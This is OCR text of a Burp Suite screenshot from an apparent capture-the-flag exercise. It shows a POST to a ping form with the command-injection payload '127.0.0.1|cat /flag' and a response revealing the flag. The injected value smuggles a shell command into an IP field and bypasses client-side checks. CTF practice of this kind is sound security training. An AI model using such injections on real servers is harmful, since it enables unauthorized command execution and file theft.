 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn
1 ×
Send Cancel Target: http://node5.anna.nssctf.cn:21392 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:21392
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
8 Origin: http://node5.anna.nssctf.cn:21392
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Referer: http://node5.anna.nssctf.cn:21392/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 command=127.0.0.1|cat /flag&ping=Ping
Search 0 highlights
Response
Pretty Raw Hex Render \n
93 alert(
'敢于尝试已经是很厉害了，如果是这样
的话，就只能输入ip哦');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="
return check_ip()">
98 <input id="command" name="command"
type="text" placeholder="Enter an IP
address"/>
99 <input name="ping" type="submit" value
="Ping"/>
100 </form>
101 <div class="output">
flag=NSSCTF{79672859-7f29-4f87-b82f-37
6d9f270e9d}<br>
102 </div>
</div>
103 </body>
104 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 2,819 bytes | 5,069 millis
Event log (2) All issues (12) Memory: 151.4MB